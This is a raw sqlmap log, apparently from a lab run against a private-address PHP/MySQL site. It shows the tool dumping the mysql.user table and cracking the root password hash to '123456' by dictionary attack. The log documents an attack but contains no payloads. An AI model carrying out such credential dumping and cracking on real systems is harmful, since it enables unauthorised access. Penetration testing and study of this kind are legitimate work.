 ---
[10:26:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[10:26:28] [INFO] fetching entries of column(s) '`user`,authentication_string,host' for table 'user' in database 'mysql'
[10:26:28] [INFO] recognized possible password hashes in column 'authentication_string'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[10:26:32] [INFO] writing hashes to a temporary file '/tmp/sqlmaptjhjl9as49034/sqlmaphashes-ul7y3h2v.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:26:34] [INFO] using hash method 'mysql_passwd'
[10:26:34] [INFO] resuming password '123456' for hash '*6bb4837eb74329105ee4568dda7dc67ed2ca2ad9'
Database: mysql
Table: user
[3 entries]
+-----------+---------------+-------------------------------------------------------+
| host | user | authentication_string |
+-----------+---------------+-------------------------------------------------------+
| localhost | root | *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9 (123456) |
| localhost | mysql.session | *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE |
| localhost | mysql.sys | *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE |
+-----------+---------------+-------------------------------------------------------+
[10:26:34] [INFO] table 'mysql.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.137.1/dump/mysql/user.csv'
[10:26:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.137.1'
[*] ending @ 10:26:34 /2021-07-09/